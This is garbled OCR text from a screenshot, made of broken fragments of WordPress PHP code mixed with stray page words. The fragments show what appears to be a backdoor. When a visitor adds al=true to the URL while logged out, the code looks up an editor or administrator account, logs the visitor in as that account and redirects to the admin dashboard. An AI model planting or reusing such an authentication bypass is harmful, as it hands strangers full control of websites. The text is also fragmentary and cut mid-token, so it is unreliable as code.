
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
ugh Phone